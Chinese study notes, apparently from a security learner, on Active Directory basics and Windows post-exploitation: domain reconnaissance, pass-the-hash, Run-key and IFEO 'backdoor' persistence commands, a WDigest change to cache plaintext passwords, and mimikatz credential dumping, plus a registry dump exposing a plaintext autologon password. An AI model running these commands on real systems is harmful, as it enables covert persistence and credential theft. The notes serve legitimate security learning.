

此时 DC 的 AD Computers 就出现了刚才加入的主机





重新登录,就可以以上面的域用户 Alice 的身份登录 WIN 2008

域基本概念

假设你是某部门的管理人员,希望能够拥有该部门的所有服务器的登陆、配置权限,那么是不是需要去所有服务器上创建管理员账户呢?一旦需要修改,就需要去每台服务器上都执行一次操作

如果这些服务器都在一个域里面,管理员只需要用域管理员账号修改一次,配置就会统一下发到所有服务器上,极大程度上减少了我们的工作量。

相关概念:

- **域(Domain)**:将网络中的多台计算机通过逻辑的方式组织到一起,进行集中管理,这种集中管理的环境称为域。

- **域控制器(Domain Controller,DC)**:每个域中至少有一台域控制器、集中存放整个域的用户账号和安全数据库,安装了活动目录(AD)的主机称为域控制器。

- **活动目录(Active Directory,AD)**:活动目录是一个目录数据库,存储整个windows网络中对象的相关信息(可以理解为存储了网络中所有资源的快捷方式)。也是一种服务,可对活动目录中数据执行各种操作。

- 父域和子域:出于管理需求,需要在网络中划分多个域。第一个域称为父域,各分部的域称为子域。不同的域之间,信息交互的条目会大大减少,且可以压缩后进行交互,节约带宽。并且域管可以针对各个域,设置不同的安全策略,灵活管理。

- **域树 (Tree)**:域管只能管理本域,如果需要管理其他域,则需要建立信任关系,域树则是指多个域通过建立信任关系组成的集合。同理,多个域树通过建立信任关系组成的集合则称为域林。

- **域名服务器 (DNS)**:用于实现域名和与之对应的IP地址之间相互转换。因为域中的计算机是使用DNS来定位域控和其他服务器的,所以域的名字就是DNS域的名字。(DNS和DC一般在同一台机器上)

和工作组(WORKGROUP)的区别:

- 工作组:默认模式,人人平等,不方便管理

- 域:人人不平等,集中管理,统一管理

Ntds.dit 文件

Ntds.dit 文件是域控制器上保存到一个二进制文件,是主要的活动目录数据库,路径为 %SystemRoot%\NTDS\ntds.dit

其中包括有关域用户、用户密码的哈希散列值、用户组、组成员身份和组策略的信息,使用存储在系统SYSTEM 文件的密钥对这些哈希值进行加密

在工作组环境中,用户登录凭据存储在本地 SAM 文件中

目录服务与 LDAP

关于 LDAP 的基本概念在 LDAP 注入时已经学习过了,活动目录就是利用 LDAP 名称路径来描述对象在活动目录中的位置的



目录服务数据库示例:

- 目录树:在一个目录数据库中,整个目录中的信息集可以表示为一个目录信息树。树中的每个节点时一个条目

- 条目:目录数据库中的每个条目就是一条记录。每个条目有自己的唯一绝对可辨识名称(DN),图中的每一个方框都是一条记录

- DN(Distinguished Name,绝对可辨识名称):指向一个 LDAP 对象的完整路径

- CN:通用名(Common Name)

- OU:组织单位(Organization Unit)

- DC:域组件(Domain Component)

那么,CN=DC 1 的 DN 为:

CN=DC 1, OU=Domain Controllers, DC=test, DC=moe含义是 DC 1 对象在 test.moe 域的 Domain Controllers 组织单元中

- RDN(Relative Distinguished Name,相对可辨识名称):指向一个 LDAP 对象的相对路径

- 属性:描述数据库中每个条目的具体信息

AD 的访问



使用微软官方提供的 AD Explorer(需要额外下载或者直接执行 \\live.sysinternals.com\tools\ADExplorer.exe)

打开后输入域控制器的 IP 地址(或域名),输入有权限的用户名与密码

AD 的分区

微软把活动目录数据库划分为多个分区,以方便进行复制和管理,这些分区被称为上下文命名(Naming Context,NC)

活动目录预定义了域分区、配置分区和架构分区三个分区

域分区

域分区(Domain NC)存储与该域有关的对象信息,这些信息是特定于该域的,如该域中的计算机、用户、组、组织、组织单位等信息

如上图 DC=test, DC=moe 就是 test.moe 域的域分区,包含以下内容:

- CN=Builtin:内置了本地域组的安全组的容器

- CN=Computers:机器用户容器,其中包含所有加入域的主机

- OU=Domain Controllers:域控制器的容器,其中包含所有加入域的主机

- CN=ForeignSecurityPrincipals:包含域中所有来自域的林外部域的组中的成员

- CN=Managed Service Accounts:托管服务账户的容器

- CN=System:各种预配置对象的容器,包含信任对象、DNS 对象和组策略对象

- CN=Users:用户和组对象的默认容器

配置分区

域分区(Configuration NC)存储整个域林的主要配置信息

架构分区

架构分区(Schema NC)存储整个域林的架构信息

AD 的查询

关于 LDAP 的查询语法,这里先了解按位查询

<属性名称>:<BitFilterRule-ID>:=<十进制的位置>BitFilterRule-ID 即位查询规则对应的 ID:

| 位查询规则 | BitFilterRule-ID |

|---|---|

| LDAP_MATCHING_RULE_BIT_AND | 1.2.840.113556.1.4.803 |

| LDAP_MATCHING_RULE_OR | 1.2.840.113556.1.4.804 |

| LDAP_MATCHING_RULE_TRANSITIVE_EVAL | 1.2.840.113556.1.4.1941 |

| LDAP_MATCHING_RULE_DN_WITH_DATA | 1.2.840.113556.1.4.2253 |

工具的话是 ADFind,见下面的工具使用

域用户

域用户账户位于域的全局组 Domain Users 中,而计算机本地用户账户则位于本地 User 组中。当计算机加入域时,全局组 Domain Users 会被添加到计算机本地的 User 组中。

因此,域用户可以在域中的任何一台计算机上登录



查看域中所有的域用户:

net user /domain

机器用户

机器用户其实是一种特殊的域用户。查询活动目录时查询机器账户的 objectClass 属性,可以发现该对象是 computer 类的示例,并且 computer 类是 user 类的子类,说明域用户有的属性,机器用户都有。



在域环境中,计算机上的本地用户 SYSTEM 对应域中的机器账户,在域中的用户名就是 "机器名+$"

查看域中所有的机器用户:

net group "Domain Computers" /domain

当我们获取一台域中主机的低权限账户后,发现没有域中用户凭据,可以尝试系统提权的方法提权至 SYSTEM,以机器账户进行域内操作

域用户组

Windows 基础

SCM

https://learn.microsoft.com/zh-cn/windows/win32/services/service-control-manager

服务控制管理器(SCM)在系统启动时启动。 它是远程过程调用(RPC)服务器,以便服务配置和服务控制程序可以作远程计算机上的服务。

SAM

https://blog.csdn.net/m0_56378124/article/details/118112981

securityaccountmanager,安全账号管理器。Windows中对用户账户的安全管理使用了 SAM 的机制,安全账号管理器对账号的管理是通过安全标识进行的,安全标识在账号创建时就同时创建,一旦账号被删除,安全标识也同时被删除。

类似于 unix 系统中的 passwd 文件,不过没有 unix 的 passwd 文件那么直观,当我们忘记密码的时候,就可以通过删除 SAM 文件,快速地进入系统

位置:

- C:\WINDOWS\repair\SAM

- C:\WINDOWS\system32\config\SAM

NTLM

https://websec.readthedocs.io/zh/latest/auth/ntlm.html

NTLM是 NT LAN Manager 的缩写,NTLM 是基于挑战/应答的身份验证协议,是 Windows NT 早期版本中的标准安全协议。

流程:

- 客户端在本地加密当前用户的密码成为密码散列

- 客户端向服务器明文发送账号

- 服务器端产生一个16位的随机数字发送给客户端,作为一个challenge

- 客户端用加密后的密码散列来加密challenge,然后返回给服务器,作为response

- 服务器端将用户名、challenge、response发送给域控制器

- 域控制器用这个用户名在SAM密码管理库中找到这个用户的密码散列,然后使用这个密码散列来加密chellenge

- 域控制器比较两次加密的challenge,如果一样那么认证成功,反之认证失败

域相关命令

https://www.cnblogs.com/05-hust/articles/12307385.html

https://learn.microsoft.com/zh-cn/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/

net user /domain

# 查看当前域中的用户

net group

# 列出本地服务器上的所有组,域环境下只能用于域控

net group "domain admins" /domain

# 列出域内管理员组的用户

net use

# 查看自身当前与网络资源的连接,例如驱动器映射、IPC连接

net use e: \\financial\letters

# 将E盘分配给financial服务器上的letters共享目录

net use d:\\server\share /user:Accounts\User1

# 连接后渗透信息收集

本机信息收集

whoami /all

ipconfig /all

route print

systeminfo

netstat -ano

net session

net share

net use

tasklist

wmic service get Caption, Name, PathName, StartName, State

schtasks /query /v /fo list

wmic startup get Caption, Command, Location, User

wmic qfe get Caption, CSName, Description, HotFixID, InstalledOn

wmic product get Caption, Verion

net user

net localgroup

query user域信息收集

net config workstation

net user /domain

net group /domain

net accounts /domain

# 查看域内密码策略

net group "Domain Controllers" /domain

# 查看域控制器列表

net time /domain

# 查看主域控制器

ping DC.domain.com

# 定位域控制器横向移动

哈希传递(Pass The Hash)

https://zhuanlan.zhihu.com/p/472019671

在域环境中,用户登录计算机时一般使用域账号,大量计算机在安装时会使用相同的本地管理员账号和密码,因此,如果计算机的本地管理员账号和密码也相同,攻击者就能使用哈希传递攻击的方法来登录内网中的其他主机。

注意,此处传递的不是明文密码,因为明文相同,所以其 session hash 都是固定的(除非密码被修改并刷新缓存),则无需解密 hash 值,直接传递这个 hash 进行身份验证即可

在 Windows 中,pth 通过 NT Lan Manager(NTLM),Kereros 和其他身份验证协议来进行单点登录。在 Windows 中创建密码后,密码经过哈希化处理后存储在安全账户管理器(SAM),本地安全机构子系统(LSASS)进程内存,凭据管理器(CredMan),Active Directory 中的 ntds.dit 数据库或者其他地方。因此,当用户登录 Windows 工作站或服务器时,他们实际上会留下密码凭据(hash)。

工具:mimikatz、impacket

权限维持

https://blog.csdn.net/weixin_44268918/article/details/132338391

系统后门

计划任务

创建任务:Schtasks /Create /TN TestService /SC DAILY /ST 09:46 /TR c:\1\3000.exe /RL HIGHEST

查看任务:SchTasks /Query /v /fo list

删除任务:SchTasks /Delete /TN TestService [/f]如果以 SYSTEM 权限运行计划任务,就需要拥有管理员级别的权限,低权限用户看不到高权限用户的计划任务

自启动相关的启动项/注册表键

系统启动文件夹

将程序放置在启动文件夹中会导致该程序在用户登录时执行,位置一般如下

C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\开始菜单\程序\启动

C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start

# 指定用户范围启动

C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp

# 系统范围启动运行键

需要管理员级别的权限

# 当前用户登录时启动

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce

# 所有用户登录时启动

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceREG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "backdoor" /t REG_SZ /D "C:\1\3000.exe"Winlogon Helper

Winlogon 是 Windows 系统的组件,用于处理与用户有关的各种行为,如登录、注销、在登录时加载用户配置文件、锁定屏幕等。一些键值定义了在 Windows 登录期间会启动哪些进程

reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon

AutoRestartShell REG_DWORD 0x1

Background REG_SZ 0 0 0

CachedLogonsCount REG_SZ 10

DebugServerCommand REG_SZ no

DisableBackButton REG_DWORD 0x1

EnableSIHostIntegration REG_DWORD 0x1

ForceUnlockLogon REG_DWORD 0x0

LegalNoticeCaption REG_SZ

LegalNoticeText REG_SZ

PasswordExpiryWarning REG_DWORD 0x5

PowerdownAfterShutdown REG_SZ 0

PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}

ReportBootOk REG_SZ 1

Shell REG_SZ explorer.exe

ShellCritical REG_DWORD 0x0

ShellInfrastructure REG_SZ sihost.exe

SiHostCritical REG_DWORD 0x0

SiHostReadyTimeOut REG_DWORD 0x0

SiHostRestartCountLimit REG_DWORD 0x0

SiHostRestartTimeGap REG_DWORD 0x0

Userinit REG_SZ C:\Windows\system32\userinit.exe,

VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile

WinStationsDisabled REG_SZ 0

ShellAppRuntime REG_SZ ShellAppRuntime.exe

scremoveoption REG_SZ 0

DisableCAD REG_DWORD 0x1

LastLogOffEndTimePerfCounter REG_QWORD 0x27d2ca15cd

ShutdownFlags REG_DWORD 0x80000027

AutoLogonSID REG_SZ S-1-5-21-3623938633-4064111800-2925858365-1180

LastUsedUsername REG_SZ yuxuan

AutoAdminLogon REG_SZ 1

DefaultUserName REG_SZ yuxuan

DefaultPassword REG_SZ Yuxuan7QbrgZ3L

DefaultDomainName REG_SZ xiaorang.lab

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AlternateShells

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\UserDefaults

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AutoLogonChecked HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\VolatileUserMgrKeyHKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit事件触发执行

粘滞键

映像劫持(IFEO 注入)

映像劫持是利用 Windows 的 IFEO(Image File Execution Options)功能来实现的。IFEO 实际上是 Windows 的一项正常功能,主要用于调试程序,其初衷是在程序启动的时候开启调试器来调试程序,这样一来可以在调试器中观察程序在难以重现的环境中的行为。

简单来说就是,通过修改程序指定的注册表实现程序的劫持,当运行程序的时候实际上运行的是我们留的后门程序。

一个程序当要运行的时候,会去检查注册表,如果有指定的程序并且开启了 debugger,那么会优先执行 debugger 指定的程序,这样就会造成映像劫持。

使用 powershell 查看 IFEO 注册表

get-acl -path "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options"修改注册表,劫持记事本为计算器:

REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v Debugger /d "c:\windows\system32\calc.exe" /reg:32

REG DELETE "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v Debugger /d "c:\windows\system32\calc.exe" /reg:32隐藏劫持:配合 GlobalFlag 来实现,执行正常关闭后触发,也就是说当记事本执行后,木马是不会被执行的,同时记事本依旧是能够正常运行的,相当于无感操作,但是当关闭记事本的时候,就会自动触发执行后门木马

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /d "C:\1\3000.exe"屏保&登录

域后门

SID History

SID(Security Identifiers)是 Windows 系统中的安全标识符,是用户、用户组或其他安全主体的唯一、不可变标识符

如果将前一个账户删除,再用相同的名字创建另一个账户,那么新账户不会具有前一个账户的特权或访问权限,这是因为两个账户的 SID 不同

SID History 是一个支持域迁移方案的属性,使得一个账户的访问权限可以有效地克隆到另一个账户

DCSync

工具



AdFind

域中信息查询工具,可以在域中任何一台主机上使用

AdFind.exe -b dc=test,dc=moe -f "objectClass=computer" name operatingSystem查询 test.moe 域中所有的 computer 对象,并过滤对象的 name 和 operatingSystem 属性

Mimikatz

Windows 密码提取工具,可收集凭证信息

Windows 系统中用户登录后系统会将身份凭证存储于 lsass.exe 进程的内存当中,Mimikatz 通过注入 lsass.exe 进程读取进程内存,对 lsass 进行逆算,从中获取对应的明文密码。

lsass 是微软 Windows 系统的安全机制,它主要用于本地安全和登陆策略,通常我们在登陆系统时输入密码之后,密码便会储存在 lsass 内存中,经过其 wdigest 和 tspkg 两个模块调用后,对其使用可逆的算法进行加密并存储在内存之中。

在安装了 KB 2871997 补丁或者系统版本大于 windows server 2012 时,默认在内存缓存中禁止保存明文密码,但可以通过修改注册表的方式抓取明文,cmd 命令(执行后重启或用户重新登录就可以成功抓取):

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /fMimikatz 的启动需要 Administrator/SYSTEM 权限运行,默认情况下拥有 32 位以及 64 位版本

修改运行权限:

privilege::debug

privilege:: #查看 privilege 的运行模块Sekurlsa 模块



Sekurlsa 模块能从lsass.exe进程中提取 passwords、keys、pin、tickets 等用户凭据信息,是最常用到模块。

获取明文密码:

sekurlsa::logonpasswords

查看用户哈希

